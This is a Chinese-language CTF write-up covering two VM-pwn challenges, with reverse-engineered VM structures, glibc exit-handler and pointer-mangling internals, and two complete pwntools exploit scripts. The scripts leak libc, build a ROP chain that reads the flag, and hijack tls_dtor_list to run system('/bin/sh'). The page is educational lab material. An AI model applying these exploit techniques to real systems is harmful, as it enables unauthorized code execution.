## VMPWN的入门级别题目详解（二）

### 实验四 VMPWN4

#### 题目简介#### 题目保护检查#### 漏洞分析``struct string{    char *data;    int64_t size;    char data[0x10];    ...}``

``struct{    char *buf;    int64_t size;    int64_t capacity;    char tmp_data;    ...}````++*ptr;while(*ptr){        ptr++;        ++*ptr;}``

#### 利用脚本

``from pwn import *context.log_level='debug'global iolibc=ELF('./libc.so.6')​def debug(addr,PIE=True):    if PIE:        text_base = int(os.popen("pmap {}| awk '{{print \$1}}'".format(io.pid)).readlines(), 16)        gdb.attach(io,'b *{}'.format(hex(text_base+addr)))    else:        gdb.attach(io,"b *{}".format(hex(addr)))​def pwn():    payload = '+[>+],'    io.recvuntil('enter your code:\n')        io.sendline(payload)    io.recvuntil('running....\n')    io.send(p8(0xd8))    io.recvuntil("your code: ")    libc_base = u64(io.recvuntil('\x7f',timeout=0.5)[-6:].ljust(8,'\x00')) - 231 - libc.sym['__libc_start_main']    if libc_base>>40!=0x7f:        raise Exception("leak error!")    log.success('libc_base => {}'.format(hex(libc_base)))    pop_rdi_ret=libc_base+0x000000000002155f    pop_rsi_ret=libc_base+0x0000000000023e6a    pop_rdx_ret=libc_base+0x0000000000001b96    open_addr=libc_base+libc.symbols['open']    read_addr=libc_base+libc.symbols['read']    write_addr=libc_base+libc.symbols['write']    log.success('open_addr => {}'.format(hex(open_addr)))    log.success('read_addr => {}'.format(hex(read_addr)))    log.success('write_addr => {}'.format(hex(write_addr)))​    flag_str_addr=(libc_base+libc.symbols['__free_hook'])&0xfffffffffffff000​    orw=p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_ret)+p64(flag_str_addr)+p64(pop_rdx_ret)+p64(0x10)+p64(read_addr)    orw+=p64(pop_rdi_ret)+p64(flag_str_addr)+p64(pop_rsi_ret)+p64(0)+p64(open_addr)    orw+=p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(flag_str_addr+0x10)+p64(pop_rdx_ret)+p64(0x100)+p64(read_addr)    orw+=p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(flag_str_addr+0x10)+p64(pop_rdx_ret)+p64(0x100)+p64(write_addr)​    io.recvuntil('want to continue?\n')    io.send('y')    io.recvuntil('enter your code:\n')​    io.sendline(orw+payload)​    io.recvuntil('running....\n')    io.send('\xa0')    io.recvuntil('want to continue?\n')    io.send('n')    io.send('./flag')​    io.interactive()​if __name__ == "__main__":    while True:        try:            io=process('./bf')            pwn()        except:            io.close()    ``

### 实验五 VMPWN5

#### 题目保护检查#### 漏洞分析

IDA打开程序qword_5040应该为pc指针，因为它指向的是code的开头，ptr指向内存的开头，后面又malloc出来了一块0x800的堆，猜测这个qword_5050应该就是栈顶指针rsp，重命名之后如下qword_5088很明显是当前运行了多少code。 而我们注意到``struct vm{  char *code;  int64_t *memory;  int64_t *stack;  int64_t codesize;  int64_t memcnt;  int64_t regs;  int64_t rip;  int64_t rsp;};​````0：push​1：pop​2：将栈中的两个值相加​3：将栈中的两个值相减​4：将栈中的两个值相乘​5：将栈中的两个值相除​6：将栈中的两个值取模​7：将栈中的两个值左移​8：将栈中的两个值右移​9：将栈中的两个值相与​11：将栈中的两个值相或​12：将栈中的两个值相异或​13：判断栈顶值是否为0​14：jmp​15：条件jmp，如果栈顶有值就jmp，没有就不jmp​16：条件jmp，和15相反​17：判断栈顶的两个值是否相等​18：判断栈顶值是否小于栈顶下的一个值​19：判断栈顶值是否大于栈顶下的一个值​20：将一个立即数存入寄存器中​21：将寄存器中的值存入内存中​22：将内存中的值存入寄存器中​23：打印finish``call_tls_dtors是什么？

main函数正常退出时，会调用exit函数

``voidexit (int status){  __run_exit_handlers (status, &__exit_funcs, true, true);}libc_hidden_def (exit)``

exit函数调用了`__run_exit_handlers`函数

``__run_exit_handlers (int status, struct exit_function_list **listp,             bool run_list_atexit, bool run_dtors){  /* First, call the TLS destructors.  */#ifndef SHARED  if (&__call_tls_dtors != NULL)#endif    if (run_dtors)      __call_tls_dtors ();​  .....................  _exit (status);}``

`__run_exit_handlers`函数中，会检查`run_dtors`，如果为真就会调用`__call_tls_dtors`

``pwndbg> p run_dtors \$1 = true``

``void__call_tls_dtors (void){  while (tls_dtor_list)    {      struct dtor_list *cur = tls_dtor_list;      dtor_func func = cur->func;#ifdef PTR_DEMANGLE      PTR_DEMANGLE (func);#endif      tls_dtor_list = tls_dtor_list->next;      func (cur->obj);      /* Ensure that the MAP dereference happens before	 l_tls_dtor_count decrement.  That way, we protect this access from a	 potential DSO unload in _dl_close_worker, which happens when	 l_tls_dtor_count is 0.  See CONCURRENCY NOTES for more detail.  */      atomic_fetch_add_release (&cur->map->l_tls_dtor_count, -1);      free (cur);    }}``

``struct dtor_list{  dtor_func func;  void *obj;  struct link_map *map;  struct dtor_list *next;};``

``#  define PTR_DEMANGLE(var)	asm ("ror \$2*" LP_SIZE "+1, %0\n"	      \				     "xor %%fs:%c2, %0"			      \				     : "=r" (var)			      \				     : "0" (var),			      \				       "i" (offsetof (tcbhead_t,	      \						      pointer_guard)))``

``   0x7ffff7e21428 <__call_tls_dtors+40>    ror    rax, 0x11   0x7ffff7e2142c <__call_tls_dtors+44>    xor    rax, qword ptr fs:[0x30]   0x7ffff7e21435 <__call_tls_dtors+53>    mov    qword ptr fs:[rbx], rdx   0x7ffff7e21439 <__call_tls_dtors+57>    mov    rdi, qword ptr [rbp + 8]   0x7ffff7e2143d <__call_tls_dtors+61>    call   rax``

``#  define PTR_MANGLE(var)	asm ("xor %%fs:%c2, %0\n"		      \				     "rol \$2*" LP_SIZE "+1, %0"		      \				     : "=r" (var)			      \				     : "0" (var),			      \				       "i" (offsetof (tcbhead_t,	      \						      pointer_guard)))``

PTR_MANGLE可以看作是加密过程，PTR_DEMANGLE 则是解密过程，循环右移0x11位，然后和`fs:[0x30]`异或得出解密之后的值。

`fs:[0x30]`是什么？64位程序中，函数退栈时检查canary的那条汇编语句就是`xor rcx, qword ptr fs:[0x28]`，里面也出现了fs，实际上fs是一个TLS结构体，定义如下

``typedef struct{  void *tcb;		/* Pointer to the TCB.  Not necessarily the			   thread descriptor used by libpthread.  */  dtv_t *dtv;  void *self;		/* Pointer to the thread descriptor.  */  int multiple_threads;  uintptr_t sysinfo;  uintptr_t stack_guard;  uintptr_t pointer_guard;  int gscope_flag;  /* Bit 0: X86_FEATURE_1_IBT.     Bit 1: X86_FEATURE_1_SHSTK.   */  unsigned int feature_1;  /* Reservation of some values for the TM ABI.  */  void *__private_tm;  /* GCC split stack support.  */  void *__private_ss;  /* The lowest address of shadow stack,  */  unsigned long ssp_base;} tcbhead_t;``

stack_guard就是fs:[0x28]，也就是canary，相应的，fs:[0x30]就是pointer_guard。如何定位TLS结构体？在pwndbg使用如下方式

``pwndbg> canary canary : 0xed8519fd5f3d4700pwndbg> search -p 0xed8519fd5f3d4700                0x7ffff7fca568 0xed8519fd5f3d4700pwndbg> x /20xg 0x7ffff7fca568-0x280x7ffff7fca540:	0x00007ffff7fca540	0x00007ffff7fcae900x7ffff7fca550:	0x00007ffff7fca540	0x0000000000000000``

``func (cur->obj);``

``pwndbg> p tls_dtor_list Cannot find thread-local storage for process 5047, shared library /usr/lib/freelibs/amd64/2.31-0ubuntu9.2_amd64/libc.so.6:Cannot find thread-local variables on this target``

``   0x7ffff7e2140a <__call_tls_dtors+10>    mov    rbx, qword ptr [rip + 0x1a094f] ► 0x7ffff7e21411 <__call_tls_dtors+17>    mov    rbp, qword ptr fs:[rbx]   0x7ffff7e21415 <__call_tls_dtors+21>    test   rbp, rbp   0x7ffff7e21418 <__call_tls_dtors+24>    je     __call_tls_dtors+93 <__call_tls_dtors+93>``

`fs:[rbx]`处的值赋给rbp，然后检查rbp是否为0

``RBX  0xffffffffffffffa8``

``struct dtor_list{  dtor_func func;  void *obj;  struct link_map *map;  struct dtor_list *next;};``

#### 利用脚本

``from pwn import *context.log_level='debug'io=process('./ezvm')libc=ELF('./libc-2.35.so')io.recvuntil('Welcome to 0ctf2022!!\n')io.sendline('lock')io.recvuntil('size:\n')io.sendline('38')io.recvuntil('memory count:\n')io.sendline('256')code=p8(0x17)+p8(0xff)*36io.recvuntil('code:\n')io.sendline(code)io.recvuntil('continue?\n')io.sendline('y')leak=0for i in range(5,40,1):    print("leaking bit"+str(i)+':'+str(bin(1<<i)))    code=p8(0x16)+p8(0)+p64(0) #mov reg,mem    code+=p8(0)+p8(0) #push r0    code+=p8(0x14)+p8(1)+p64(1<<i) #mov reg,1<<i    code+=p8(0)+p8(1) #push r1    code+=p8(0x9) #AND    code+=p8(0x10)+p64(1)    code+=p8(0x18)+p8(0x17)    io.recvuntil('size:\n')    io.sendline(str(len(code)))    io.recvuntil('memory count:\n')    io.sendline('256')    io.recvuntil('code:\n')        io.sendline(code)    # gdb.attach(io)    # pause()    data=io.recvuntil('finish!\n',drop=True)    if 'what' in data:        leak|=(1<<i)leak|=0x7f0000000000log.success('leak => {}'.format(hex(leak)))libc_base=leak-0x219ce0system_addr=libc_base+libc.symbols['system']binsh_addr=libc_base+libc.search('/bin/sh\x00').next()tls_dtor_list_addr=libc_base-0x28c0-0x58log.success('libc_base => {}'.format(hex(libc_base)))log.success('system_addr => {}'.format(hex(system_addr)))log.success('binsh_addr => {}'.format(hex(binsh_addr)))size = 0x2000000000030000io.recvuntil('size:\n')io.sendline('100')io.recvuntil('memory count:\n')io.sendline(str(size))code=p8(0x15)+p8(0)+p64(0x302ec) #mov mem[0x302eb],regenc=((system_addr^0)>>(64-0x11))|((system_addr^0)<<0x11)code+=p8(0x14)+p8(1)+p64(enc) #mov reg,system_addrcode+=p8(0x14)+p8(2)+p64(binsh_addr) #mov reg,binsh_addrcode+=p8(0x14)+p8(3)+p64(libc_base+0x220000) #mov reg,libc_base+0x220000code+=p8(0x15)+p8(3)+p64(0x302db)code+=p8(0x15)+p8(1)+p64(0x747fe)  code+=p8(0x15)+p8(2)+p64(0x747ff) io.recvuntil('code:\n')#gdb.attach(io)io.sendline(code)io.recvuntil('continue?\n')io.sendline('bye bye')io.interactive()``